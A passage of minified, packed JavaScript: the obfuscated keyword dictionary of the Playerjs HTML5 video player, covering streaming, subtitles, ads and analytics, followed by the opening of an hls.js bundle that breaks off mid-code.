ls|fvalue|ll1I|||||||||||Events|parentIframe|ShowPoster|Init|hidden_volume_over|StopWaiting|1999|center|apiProcessor|bgpaddingtop|Settings|max|subtitle_on|Fullscreen|bordercolor|preventDefault|dash_created|0x0|stretch_width|image|x65|clientY|parse|redirect|line3value|setInterval|motions|is_sleep|onWaiting|random|onEnded|next|audio|Arrows|line0|space|HlsLevelsLength|Poster|scroll|speed|tipbg|UpdateObject|always|live|getItem|destroy|vast_and|floor|bgpaddingbottom|x72|getElementById|DASH|||||||||||version|info|rotation|buffered|paused|over|txt|mouseup|toString|getAttribute|rightmenu|lIll|xywh|ispipkit|Stop|but_x|stage_x|Advertising|bg2|Subtitle|charCodeAt|search|replay|_keyStr|toolbarHidden|tips|vertical|onTimeupdate|onDuration|onMouseUp|mediascale|hlsquality|Status|flag|channels|Array|scrollbgcolor|stage_y|motion_id|ended|End|leftBg|ease|control_|setAttribute|hours|Title|lastwheel|files_speed|track|unmute|is_live||Normalscreen|container_h||switch||open||||Date|and|reload|dashjs|ActionPlaylist|x61|gax|_speed|StyleItem|MediaPlayer|onClick|waiting|Playlist|xbg|_rb|ShowOrHideProcessor|important|com|HideControl|Background|SettingsVisible|send|600|CalculateClick|getElementsByTagName|but_space|but2|white|setAutoSwitchQualityFor|responseText|8px|SetSpeed|CreateItem|onPause|touches|gaTracker|shadow|x70|container_w|currentFile|onMeta|started|hls_created|DashLevelsLength|iphone|CreateHLS|preroll|screenclick|reloadTimer|min|vast_or|metadata|pause_before_vast|message|shuffle_|body|channel|hidden_volume_over_process|stout|browser|native|l1lI|relative|salt|PlaylistVisible|iconsover|vimeo|rotate|design|tipbga|passive|Value|currentTime|href|iconangle|normal_w|cubic|ll1l|setItem|XHR|pjs_id|curtain|SubtitleChanged|android|hideleavetimeout|heartbeat|scrollLeft|QualityChangedNoHand|10px|download|current_speed|err|wheelstep|Toggle|x_url|frameresize|x2F|_show|pointerEvents|path|Tip|mouseover|_0x44d5d8|dashquality|action_settings|while|marginproc|but_y|hex|rightside|_0x31a96f|PlayerState|items|tagframe|3px|line1|fd2|readyState|onVolume|mouseout|f2id|x6F|0x1|sub_options|line_width|onPlay|PipWebkit|now||loop||compilation|onload|MediaReady|timeline|dashconfig|bgcolorover|sub_color|span|bgg|Remove2||loaded|outro|removeAttribute|VastRemoveAndPlay|bgpadding|fontsize||_ease|_step|NewFile|butNames|plfolder|controlover|pic|FullscreenChange|_control_|default_style|VAST|SetSubtitle|autohide|join|Airplay|hk_seek|HideInterval|onMove|PlacePoints|vars|ellipse|inline|SubtitleStart|hk_vol|nowrap|deg|PlaylistNext|base64||||Clickable|texts|nativecontrols|scrollTop|20px|buffer|headfontsize|||_0x4362x4|pdf|handle_width|_preloaded|expand|fbg|files_|ScreenClick|999|Error|rightbs||fit|spacing|StageMove|AfterVast||ControlClick|not|fatal|||init|audiotracks|poster_floatposition|parent|StageMouseUp|_status|location|decode|String|create|_hide|srt|handlewidth|prev|fontSize|transparent|Il1l|thumbs_on|Switcher|media_error|brandurl|00|default_audio|thumb_width|clicktime|url_shift|polygon|getTime|forcehide|current|fullscreen_start|coh|Waiting|qualities|bufferLength|_recover|timestore|fullscreen_process|fplace|PlaylistNextExist|maxBufferLength|fd3|abc|FindPlStart|offsetLeft|is_visible|alpha||history|topBg|href2|decoration|clicked|scrollarrows|findTop|hand||f2bg|weight|Off|link|line_buffer|bottomside|bitrate|On|findLeft|canvas2|filter|thumbs_loading|onmouseout|onmouseover|TimeSub|VastNext|event_x|videoHeight|400|heartbeatInterval|compilations|volumewheelin|hlschangequality|loading|iconreplay|chrome|tippadding|handleicon|svg0|introclickable|ipad|SettingsClose|tipbgcolor|hls_stuck_time|StyleLine|details|console|128|hidden_volume|stretchonfullscreen|rotation2|PlaylistControls|settingsovertimer|levels|StyleArrow||hlsautoquality|letter|pointed|hlsaudio|event_y|Mouse|BufferStop|sub_sizeproc|RenewPoints||found|toolbar_margintop|introtitle|embed|tipfontsize|3000|sourceBuffer||sub_bottom|seeking|resizeonwidth|toolbarInterval|pjs|pljssglobalid|toolbar_hide|updown|vast_type|leftright|NativeControls|seeking_time|https|ResizeSettings|998|floatwidth|limitmaxwidth|Played|xtitle|shift|Load|gatracked|ymax|autoQuality|pauserollonplay|Reload|hidewithoutmoving|postroll|cover|gif|scrollleft|AirplayChanged||vast_|pjs_i|custom_aspect|volumescroll|file3_separator|pauseroll|reloadErrorTimeout|resizePlaylist|pjs_parent|letterspacing|win|PlaylistPrev|repeat|justshow|pl_first_id|_max_order|stretch_with_volume|SettingsN|playersize|line2|align|user|autoplaylist|SetAudioTrack|name|VastLoader||RemoveSubtitles|_play_i|contentWindow|300|sec|1em|SubtitleError|iostracks|tipalways|14px|pointscontrol|onProgress|scaleover|onSeeked|onSeeking|onclick|x73|x69|tippointer|parentcontainer|created|pljsmute|l3v_show|paddingtop|_0x4e576a|x68|_start|totheend|l3v_left|icn|speed1|x63|thumb_height|100000|tippaddingtop|slidespeed|handleaover|CreateTip|animate|mouseUp|timeFormat|handleiconspress||documentElement|tippaddingright|handlehide|all|current_thumb|isPlaying|code|recover_swap_audio_codec_date|mediaSource|isTypeSupported|bigint||dashaudio|recover_decoding_error_date|response|curleft|offsetParent|result|hls_config|stuck|denied|unmuteplease|getBitrateInfoListFor|getDASH|mode|eventstracker|seeked|getHLS|autoLevelCapping|CreateDASH|TagPlay|pip_quality|picture|setQualityFor|curtop|current_file|isVpaid|sub_bgcolor|VastVideo|VolumeWheelX|_fullscreen_end|sub_bga|intro_or|_subtitle_empty|sub_shadow|sub_size|sub_weight|noads|skip|dontplay|loading_error|memory|ssa||3600|dash_config|gaTrackPlay|poster_scale|Ended|fd0|restart_audio|urls_and|FileType|playroll||omt|iconscolor|iconscolorover||saturate|noclick|match|lngth|icon2|x6C|isvg|control_title|openplaylistbefore|marginprocleft|bgcontainer|iconsreplay|hideAllIcons|ff0000|clickarea|bgo|bgh|lastTouch|hideoutmute|timeline_h|colorbg|IconsColor|opera|customdesignsvg|svg3|jpg|HideForce|YouTubeIframeAPIReady|YoutubeReady|playVideo|setSpeed|BeforeVast|1080p|720p|ShowLayer|container_id|240p|360p|480p|vastonmobile|quality_received|hidejustfull|poster_aover|UpdateTime|AudioTrackChangedNoHand|ShowForce|poster_a|ControlNoSpace|leftandrightpadding|but_h|hmaxk|Recover|stretch_width_last|delta|handlescale|Home|showinterval|||||SetSetting|UpdateVars|sub_settings_on|scrollwidth|limitwidth|floatlimitwidth||clientWidth|lunchfileonstart|autonextopenfolder|forbidden_quality||files_channel|Player|open_settings|ScrollTo|PlaylistRewind|PlaylistExist|autoprevopenfolder|float|fid|brd|posters|png|floatheight|playlist_title|titlestore|showtitleplaylist|_activeIcon|postertitleonhover|0px|linecap|deltaY|HistoryPlaylist|scrollarrowsize|scrollarrowcolor|onStep|_steps|_timeout|_0xad5257|today|pageY|mutestore|pljs|pageX|touch|mouseHere2|mouseMove|StageLeave|alert|Password|screen|orientation|rR9OFbE|normal_h|click_t|acted|ToolbarHidden|ClearClick|Ready|postMessage|serif|screencolor|sizing|sans|changeheight|_0xf83c34|script|333333|fff|iframe|rightout|frames||exception|onmousemove|_blank|scripts|rightclick|stopPropagation|onClickSubtitle|0xa|hexToRgb|ControlOut|marginbg|resizeSettings|chr|resizeme|VisibleItems|pljsquality|encoded|maxMaxBufferLength|toggleControl|thumb_border|qualitystore|bodyleft|ResizePlaylist|xvalue|Prefile|dash_play|file_separator|showovercontrol|dasherror|request|l1ll|SubtitleSettingsMenu|StorageSupport|QualityChanged|desktop|sleep_timeout|quick|HlsSleep|ioscss|appearance|button|recovery|nativefullios|tipbgrounding|performance|wheelinterval|family|PlaylistClose|ControlOver|pepper|dash_init|PlaylistShow|method|hlserror|Loaded|offsetTop|openById|updatePlaylist|vast_midroll_limit|onerror|ScrollUp|SubtitleLoad|volumestore|subtitle_start|play75|access|play50|linkurl0|ScrollRight|Controls|picheight|ScrollDown|sub_designstore|Preload|iconopacity|CreatePoster|997|sub_store|ClickArea|pljsvolume|lastIndexOf|pljssubtitle|ScrollLeft|getAudioTrack|cssrand|x6D|filters|tmp2|touchmove|preloaddash|mousemove|tem|icon3|getQuality|floatmarginright|MediaVideo||||historybga|historytitlea|RadioTags|play25|cnt|tagsurl|_currentIcon|ll11|tagName|clickmargin|toLowerCase|tipcolor||Loading||loadLevel|content|nextLevel|datetime|currentLevel|audioTrack|160p|pushCSS|textTracks|SetCurrentQuality|RenameQualities|removedNodes|getTracksFor|errorMessage|ytautoquality|tagSrc|marginbgcolor|insertBefore|_set_quality|pauseVideo|ctx|drawImage|then|wheel|onTagError|mutedautoplay|normal|ceil|_t|show_playlist|firstScriptTag|cntrls|arrinterval|other|show_settings|YoutubeID|contentDocument|15px|LoadedData|container_h_procent|startwait_t|ga_proc|0x14|onPipLeave|||||onPipEnter|network|yamtrid|_0x312a27|nativeControls|RenameTracks|fromCharCode||reverse_quality||VisibleCheck|index|normalscreen|255|write|removeItem|Scale|MseRenameQualities|youtubeposter|tipfont|ToolbarHide|nativecontrolsmobile|HidePositionControl||lineHeight|ToolbarShow|firstly|_|prototype|re_y|ControlCoordinate|logout|2160p|order0|control_line|_rights|_move_rights|ChangePip|PipSize|_0x1c746e|videoWidth|isNaN|PlayerSize|navigator|rc_label|hls_started|bg_hide|kbps|tipletterspacing|_0x3e3359|playPromise|tipa|_0xb263|brand|but_w|killMotion|dashlowquality|Curtain|maintitle|contain|vastclick|RemoveCurtain|headbordercolor|querySelectorAll|settingsNumberVisible|IndexPlaylist|addtitleplaylistbr|addtitleplaylist|bgbordercolor|val|fullblack|volumewheelfull|bgborder|ima|vast_starts|vast_impressions|borderRadius|rect|IndexPlaylistProcessor|_tags|full||reloadtimeout|marginbgpadding|Seeked|Metadata|Places|seeksides|onYoutubeReady|UpdateSize|Start|lock|borderbottom|Heartbeat|VastRecover|valuemargin|valuepadding|wait|fts|vts|valuefromlang|timeline_w|introskiptime|firefox|ActionSubtitle|adsystem|150|introclosetime|acceptinvitation|introtxt|introcontrols|Download|sub_bgpadding|pjslng|TimeVtt|HandleWidth|StyleSubtitle|EndMove|Destroy|introclick|onClick2|over_final|UpdatePoints|worked|handleiconover|vast_preload|VastAddPreload|handlea|vast_preroll_andlimit|adscounter|checkBase64|M0|VastPreloaded|exitfullscreen||adsinchain|NormalscreenUI|handleiconpress|FullscreenUI|||onDown|||vastgo|VolumeWheel||onUp|onup_to|msRequestFullscreen|handlecolor|CustomSwitch|posterhide|webkitRequestFullScreen|moz|TheEnd|timerInterval|mozRequestFullScreen|resizeFromText|youtu|requestFullScreen|last_text_w|Playing|_time_load|timerTime|RemoveMedia|ResizeText|poster_floatbgcolor|Rotate|StageMove2|poster_floatheight|angle|scrollarrowbgcolor|inversetime|requestFullscreen|ReplayIcon|HidePoster|_stop|scrollarrowbg|file2_separator|subshift|SubtitleParse|zV4IXRPIrR9cramjrR9OFbE|VastInfo|TheEnd2|hexToRGBA|webkitSetPresentationMode|scrolling|imageExists|setDashQuality|isFullscreen|sub_bg|allowfullscreen|allow|Stopped|L0|maxresdefault|allowtransparency|audioTracks|onplay|playerid|onresize||700|ffect|startLoad|Playerjs|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE||div2|I1lI|rc_version|full_hours|full_minutes||1440p|pjslog|lI1l|ParseUrl|logo|PlayerRadius|4px|RemoveForNextAd|ass|callback|vtt|Q0|static|rc_labelurl|wrapper|source|endfull|yamtr|rc_anyway|autoplaymute|Timer|MutationObserver|normalscale|MediaYoutube|evenodd|passontime|rule|youtubelayer|fontFamily|||_timebreak|sub_bgo|PipToggle|durationchange|ClickOnPip|progress|enterpictureinpicture|leavepictureinpicture|isHidden|HideLayer|msie|youtube_id|ThumbsLoading|Alert|mono|stereo|off|current_time|ThumbsParse|youtubecontrols|Scripted|youtubeready|sub_big_fullscreen|openpl|sub_size_fullscreen|iframe_api||volumechange|reloadlive|666666|finishrewind|CreateMedia|highlight|tap|setHlsAudioTrack|linkTxt|ctx2|vast_init|setCurrentTrack|vast_midrollrest|obsrvr|midrolls|Midroll|styleSheet|setHlsQuality|029|getContext|timeupdate|072|isClickable|extensions|outroclick|loadedmetadata|5px|bordersize|skipTime|removeTrack|skipTime2|disabled|addTrack|label|default_subtitle|setDashAudioTrack|1200|exitFullscreen|cancelFullScreen|Za|Level|landfullmobile|cancelFullscreen|Live|Actions|attached|customBuffer|iosExitFullscreen|alerts|poster_float|120|sugar|fixed|095|incorrect|livewakeup|ERROR|_ud|parentIframe_style|ErrorTypes|winmob|_ue||224|mpd|||nativehlsinsafari|hls_stuck_duration|mozCancelFullScreen|postmessage|fragment|frag|m3u8|preloadhls|ErrorReload|pip_shadow|file2|ControlsBg|Review|newQuality|leavetimeout2|playerjs|fullonplay|hidevideo|playsinline|DoubleClick|dashcookies|removeNativeSubtitle|prefile|003|nativeSubtitle|dashdebug|fullonplaymobile|60000|||||observer|redirectonplay|doubleclick|007|deltaX|hlscookies|clientLeft|body_style|tagsinterval|StageOver|Media|clientTop|hlsdebug|ScreenClick2|IFRAME|livets|DashAudioTracks|nameofdashquality|_limit|Continue|unshift|nameofhlsquality|HlsQualityLevels||RightMove|DashQualityLevels|System|hidestartbutios||SourceBuffer|unset|ontouchmove|sourceBufferValidAPI|updateTitle|KeyUp|hlslowquality|1800|close|900|ffdd1f|640|360|[base64]|540p|textarea|HlsAudioTrack|arial|HlsAudioTracks|AudioTrack|helvetica|input|102|poster_floatrounding|MediaSource|landscape|HlsRecoverMediaError|loadSource|plcontinue|||FindFileInPlaylist|recoverMediaError|recover|createTextNode|HlsLiveWaiting|playsinlineonmobile|posteronpause|heartbeatinterval||autoplayed|finish|livewakeuptime|poster_floatwidth|webkitCancelFullScreen|msExitFullscreen|onLoadedData|changeAspect|seeked_time|MseIsSupported|poster_floatmargin|StopOtherPlayer||stopotherplayers|redirectonclick|framei|nativenotipad|onLoadStart|comment||covervideo|nativenotios|nativenotiphone|KeyDown|isyoutube|kbq|playonhover|scroll_down|leavetimeout|RWAlnQyyazA4aoAB4FsBSA|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|slice|_nextIcon|UpdateLoad|Shuffle|setting|hideonwidth|hideoverwidthlimit|hideoverwidth|hideonwidthlimit|ControlLine|showById|PlaylistPrevExist|clr|40px|hidewithposter|thumb_bordercolor|num|openplaylistroot|SettingChanged||UpdateSettings||||||||||thumb_borderwidth|nums|hidecontrol|ShowTimeout|playById|scrollarrowgradient|playlistfolder|Volumescrolled|scroll_left|Buffer|sort|thumb_shadow|PlaylistOpenId|PlaylistPlayId||hideonvod|OqFAAAAdklEQVQoz42QQQ7AIAgEF|customdesign|FFFFFF|params|valuesize|optStr|hidewithoutplaylist|UpdatePlaySeek|linespeed3|hideuntilstarted|Browser|LG|notv|hidetimeout|hostname|handlemargin|_time_play|valuerounding|valuebg|valuebgcolor|linespeed2|fimg|ShowAnimate|HideAnimate|gradientcolorbg|Width|ontop|Wheel|pjs_parent_i|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|polyline|ShowControl|gradientcolorload|hideuntilmeta|colorload|linespeed1|000||posterheight|alwaysjustpause|alwaysnotfullscreen|scrollarrowbgover|RegExp|iconmargin|x3A|clickscaley|clickscalex|historybgcolor|bgstretch|historytitlestrike|alertscolor|5000|playlistrewind||openplaylistpause|topside|_icon|ThumbsTime|SetChannel|ArrowsInterval|openplaylistafter|Action2|height_div|historycolor|alertsfontsize|linkurl2|zoom|tipmargin||x79|hideafterclick|imageLoaded|hideonplay|control_start|PlaylistBack|selectOpen|Number|width_div|x6E|iconmargintop|iconmarginbottom|iconmarginright|iconmarginleft|tippointeralign|DisplayControl|alertsbga|SubtitleSettings|thumb_radius|x66|prevorius_default_w|848|str|CreateThumb|Control|width100|prevorius_default_h|x3C|SettingsParser|scrollarrowbgovercolor|||x3E|displayvolume|elastic|keyCode|UpdateVolume|which|RenewSubtitle|action2|_html|x64|RenewFromTitle|assign|_css|control_duration|activeicon|noClickTimeout|bold|_duration_load|paddingleft|Ease|opposite|paddingright|minusforback|rotateplaying|alertsbgcolor|slashfortime|prtObj|gradientcolor||device|nameofyoutubequality|yOffset|Playback|0x8|0x7|pjsga|xOffset|270|getPlayerState|eventCategory|ga_event|pointa|yamtr_event|pointw|seekTo|viewBox|arguments|0x5|speeds|getDate|Windows|ControlsBgClick|_0x593a18|0x6|CancelBubble|6px|setQuality|006||||||getDuration|handleiconsover|yaHit|pointcolor|setupx|allowLinker|ENDED|valuemarginright||gaid|tippaddingleft|PLAYING||_xIcon|onYtPlayerReady|PlayerjsEvents|Youtube|PlayingChecker|pressed|onYtPlayerStateChange|tippaddingbottom|toptip|onQualityChanged||eventAction|bordercolored|Qualities||||splice|yaCounter|Rectangle|DVR|101|reachGoal|UA|YoutubePauseroll|linetipmarginbottom|0x13|_0x298796|setVolume|linktarget|linkpause|analytics|_duration_play|back|control_share|marginprocbottom|315|restart|onClickSubtitle2|_w|_0x372875|ControlX|marginproctop|Text||||||_0x2131af|bgw|_a|linker|valuemarginleft|_0x2bc3bf|18px|02|Opera|[base64]|014|tippmargin|Tizen|702|stripsw|rWQJFVIIBS0cvvTOXST1uSpypyI1xLpXobTmXSTIoRPlXSPiouPmFLTNAvTIouPlXSPIoRPmXSUdovYJouPmXSPIoRPlXSTiozAipbIiocA1GKEIBbahDS0cX2BbBbBbBKE|normalonclick|mini|[base64]|Verdana|[base64]|intros|fileend|874|918|935|897|stripsspace|06||403|SmartTV|crossdomain|line_play|issue|[base64]|041|971|036|[base64]|fullwheel|979|default_w|994|7y14th2wg3jr|985|default_h|rWQJFVIIBS0cvvTOnLX5oNPOnLX5o0l3nLPNoKP5nLw2pVlmnLsmpRPmnLsmpRP2nLX3ou02nLX3owlmpNP3xLUdnvB6YNQbCymhruELBbBbBbBbYO48n3QJFVI|_timer|019|nomidroll|PasswordTime|962|clone|Philips|action_back|046||992|iemobile|[base64]|[base64]|[base64]|Trident|Edge|TV|blackberry|WebkitAppearance|MSIE|outros|roll|001|513|296|ipod|partners|Phone|096|185|[base64]|344|[base64]|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTIvST0nLwmqSEOoSshouEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|267|372|988|981||984|XKlKCypkDLXKqKX8E3BcXWFeBWtdruEmqREICVxeB2J0ruEmqRE|webkitendfullscreen|[base64]|996|883|isflash|[base64]|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSTOXTlmpR41ovI3oOP0nSTOYNQeBS0cvVajBuEIE3tND2iaruELtMBVtMBVYNQOFWYkC2wiF2aMFVI9YOXcrLlkEVU0CS5EDKPIXRP8n2E|reloaderTimer|Safari|webkitSupportsFullscreen|webkitEnterFullScreen|957|zV4IXRPIXRPIXSmlAztdXVs9Y00lnSEIvST0nLwmqSEOoSshpNEICys9Y0meDbwcXWp0Eb9gBv0cX0BVtMBVtKEIE3tND2ianzFeBWtdruENYO48n3QJFVI|NT|[base64]|416|613|659|705|033|606|iosv|[base64]|logos|rR9lAztdramjXRPIXRPIXRP8n2E|Firefox|818|rR9lAztdramjXRPIXRPIXRPIXRPIrWQJFVIIBS0cvvsjpLA5pST0pvshou4OoOP1qSw0pKQooR41pOslpLElpOXhpu40oLw5oOX5oNE|785|OS|747|mobiletv|__storage_test__|concat|483|rVpeEbphBuQLDVUOEO0cEVU0CRJNAy5MZuEIE3tND2iaruEdA29hD3XeYNQLGS0cpvPcXVp5ruE1oREIEL0coLPcXVBeDVl9Y25kDbwcXWp0Eb9gBu13Cyt0CS0coKEIE3tND2iany1eFVxNDVaiCzs9YOTlYN8|547|Build|wheelDelta|rR9MCzA|275|[base64]|appName|[base64]|userAgent|map|432|914|146|857|[base64]|vast_postroll_vmap|0val|Yes|settings1action|vast_postroll_limit|XMLHttpRequest|GET|vast_postroll_timebreak|settings1|Font|wrapper0|Bottom|vpaid|1val|vast_pauseroll_counter|settings2|showplaylist|vastnow|playlist_id|find|jpeg|No|vastinfo|vast_pauseroll_limit|vast_pauseroll_timebreak|currentfile|update|autonext|vast_postroll_counter|vast_playroll_limit|vast_skipbgcolor|103|vast_linktxtcolor|copied|titlecolor|104|vast_skipcolor|222222|Large|Full|Previous|vast_titlebgcolor|Copied|clipboard|vast_midroll_counter|vast_midroll_timebreak|vast_playroll_counter|Shadow|filetype|vast_linktxtbgcolor|2fd565|cssText|encode|Color|number|NaNpx|casterror|toDataURL|023|watch|shareiconscaleover|capiom|eventlisteners|shareiconscale|embedheight|sharetitle|vast_timeout|160|sharetop|playerjs_hit|560|isfullscreen|resumed|toggle|unmuted|rewound|adShown|stringify|dispatchEvent|createEvent|embedwidth|shareiconmargin|embedsize|initEvent|vast_impression|vast_click|055|vast_preroll_timebreak|vast_preroll_limit|playerjscom|vast_title|vast_preroll_counter|settings4|settings3|settings2action|084|castdevice|settings3action|settings4action|settings5|16x9|Metric|screenshot|errortimeout|vast_skip|Yandex|vast_pauseonclick|vast_volume|settings5action|300000|vast_closeonclick|playerjs_|Medium|105|showfrom1file|vast_Impression|vast_pauseroll_vmap|x3D|redirectblank|[base64]|vast_midroll_vmap|nativenotandroid|x20|resume|088|Update|nativeontv|[base64]|vast_preroll_vmap|df7e8cfb98c4ffe2f2cc7f7952cd7e10|x78|customimage|093|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|getBoundingClientRect|[base64]|vast_openclick|vast_unmutebutcolor|getComputedStyle|Resume|vpaid_timeout|partnerpostrollor|unescape|081|trident|partnerpauserollor|Open|x2C|partnermidrollor|midrollpoint|x6A|ffce00|x2E|edge|Progress|valueOf|isOpen|eventstrackervast|vpaid_timeout2|x5F|Hide|partnerprerollor|grayscale|x24|x45|appVersion|heartbeats|vast_unmutehover|vast_linktxtonmobile|110|111|109|108|107|112|113|999999|115|Skip|114|after|vast_xcolor|106|888888|Audio|Tiny|Small|170|historybgaover|unmutevideo|vast_xbgcolor|956|vast_titlecolor|advertiser|website|116|skipfrom|2048|vast_volumecolor|vast_volumebgcolor|127|vast_progresscolor|092|Enter|191|toUpperCase|444444|192|posterwidth|Exit|Options|119|121|vast_progressbgcolor|118|117|122|907|Ads|advertising|177|LIVE|0123456789|default_channel|sticking|uppercase|draggable|7px|2em|panel|playback|rc_custom|bufferInterval|link2|load|linehfortime|iconspress|bufferDeg|Cross|domain|Destroyed|pjs_cast_button_|TimeStore|customjscontrol|hideonlive|hideonyoutube|cast_available|hideonmobile|separator|ShowSettingsBut|showboth|showduration|hideondesktop|_text|1000000|triangle|pjs_volume_element1|linefortime|control_time|tipmarginleft|tipmarginright|pjs_volume_element2|pjs_volume_element3|observe|alphas|running|childList|pjsfrrs|tipmarginbottom|tipmargintop|flipy|_bg|flipx|ContextMenu|rand|SVG|oncontextmenu|clickmargintop|rotateonhover|rotateonclick|clickmarginright|clickmarginleft|clickmarginbottom|hideonunmute|hideonfullscreen|BUFFERING|CUED|PAUSED|ytEnded|onPlaybackQualityChange|ytReady|ytError|wrong|setSize|tiny|getPlaybackQuality|getAvailableQualityLevels|unavailable|mousedown|onStateChange|playerapiid|html5|enablejsapi|playerVars|videoId|keydown|disablekb|iv_load_policy|rel|onReady|contains|modestbranding|showinfo|small|medium|seektome|hideonpause|Show|isOn|marginprocright|customwidth|Visibility|startvisibility|hideonleaveandplay|hideonleave|hideuntilended|hide0timestore|hideafterstart|to_right|Share|getCurrentTime|setPlaybackRate|hd1080|hd720|large|unMute|setPlaybackQuality|customspeeds|nativemobile|mouseenter|getVideoLoadedFraction|mouseleave|active|abg|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|4bd9ac|FEF370|644082|0x9|409829|073DA0|D90000|faed54|62de50|redirectplaylist|0xf|f2parent|pjslng_sub_sizeproc|home|nohead|0xe|250|ffeeab|72ccf8|0xb|0xc||0xd|0x4|borderRight|scrollHeight|scroll_up|scrollWidth|DOMContentLoaded|async|rc_|scroll_right|through|shuffle8|hidesmoothly|paddingbottom|marginRight|5em|google|srvsga|0x2|_0x36c21c|nbsp|0x3|borderBottom|0x9d|GoogleAnalyticsObject|require|88484718|autoLink|onMouseOut|onMouseOver|pjslng_|0x10|Buffering|handlemarginleft|onmousedown|onmouseup|visited|225|handlemarginright|134|roundingver_final|outline|offsetwidth|hlsdvrtime|235|135|abs|valuepaddingtop|valuepaddingbottom|colorover|bufferline|lines1|aload|valuepaddingleft|valuepaddingright|hover|handlemarginbottom|handlemargintop|valuemarginbottom|valuemargintop|origin|manipulation|eventLabel|0x12|0x15|0x16|select|word|ontouchstart|ontouchend|pressed_|underline|current_|current_channel|0x11|35px||sub_settings|shape|opacity_|200000|linetippointer|oframe|position_|left_|07|f2img|transbg|width_|top_|youtube_iframe_api|keyup|setXHRWithCredentialsForType|STREAM_INITIALIZED|enableLastMediaSettingsCaching|enableLastBitrateCaching|setBufferTimeAtTopQualityLongForm|isDynamic|PLAYBACK_PLAYING|QUALITY_CHANGE_REQUESTED|mediaType|setTextTrack|TEXT_TRACKS_ADDED|PLAYBACK_TIME_UPDATED|setStableBufferTime|initialize|error_time|fillvideo|complete|taginframe|Dialogue|tagcors|crossOrigin|getDebug|setLogToBrowserConsole|isSupported|supported|anonymous|oldQuality|FRAGMENT_LOADING_COMPLETED|MANIFEST_LOADED|MANIFEST_PARSED|MEDIA_ATTACHED|attachMedia|withCredentials|LEVEL_SWITCH|Logo|relurl|FRAG_PARSING_METADATA|FRAG_CHANGED|stretch|LEVEL_LOADED|xhrSetup|onYouTubeIframeAPIReady|mediasource|key_session|capability|manifestError|MediaSegment|key_message|encountered|manifestLoadingTimeOut|fragLoadingTimeOut|manifestLoadingMaxRetry|autoStartLoad|debug|constrols|currentSubtitle|preloaded|disablePreload|VastRemoveUrl|vast_error|VastError|VastInsertAnd|VastInsertOr|RemovePassword|fullscreenElement|Pass|vast_ima|vast_finish|alarm|Interval|Thumbnails|3600000|WEBVTT|black|2px|preroll_start|postroll_start|tagLive|renew|vastbgpreload|vast_ready|VastReady|msFullscreenElement|dvtp|webkitFullscreenElement|PlugMediaChannels|posterontop|webkitIsFullScreen|Audiotrack|hqdefault|Image|0001|createposter|nomedia|MediaPdf|MediaVimeo|Speed|Quality|YoutubePlaylist|Alternative|playlists|mozFullScreen|googleapis|alert404|alert404text|Seeking|tags|Break|Timeout|fragdata|enableWorker|pictureInPictureElement|firstLevel|remove|webkitPresentationMode|eng|English|disablePictureInPicture|webkitShowPlaybackTargetPicker|appendBuffer|playError|fullscreenchange|getQualityFor|webkitfullscreenchange|exitPictureInPicture|offsetX|mp4a|42E01E|requestPictureInPicture|layerX|passonstart|MSFullscreenChange|rus|permission|getAutoSwitchQualityFor|AUDIO_TRACKS_UPDATED|autoplay_denied|Infinity|autoLevelEnabled|enabled|WebKitPlaybackTargetAvailabilityEvent|available|webkitSupportsPresentationMode|pictureInPictureEnabled|msfullscreenchange|426|mozfullscreenchange|webkitplaybacktargetavailabilitychanged|availability|level|unhandledrejection|failed|swapAudioCodec|reset|showing|loadstart|loadeddata|3840|2160|watching|pljs_yt_|NETWORK_ERROR|playtry|AUDIO_TRACK_SWITCHING|sleep|dblclick|hls_error|MEDIA_ERROR|2000px|aborted|Video|720|1920|playbackRate|1280|480|interrupted|240|854|1080|2560|WebKitMediaSource|portrait|wake|WebKitSourceBuffer|mp4|1440|avc1|codecs|ChromeCast'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,function(){return function(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/dist/",e(e.s=29)}([function(t,e,r){"use strict";function i(){}function a(t,e){return e="["+t+"] > "+e}function n(t){var e=c.console[t];return e?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(t,i[0])),e.apply(c.console,i)}:i}function o(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach(function(e){d[e]=t[e]?t[e].bind(t):n(e)})}r.d(e,"a",function(){return h}),r.d(e,"b",function(){return f});var s=r(5),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u={trace:i,debug:i,log:i,warn:i,info:i,error:i},d=u,c=Object(s.a)(),h=function(t){if(!0===t||"object"===(void 0===t?"undefined":l(t))){o(t,"debug","log","info","warn","error");try{d.log()}catch(t){d=u}}else d=u},f=d},function(t,e,r){"use strict";var 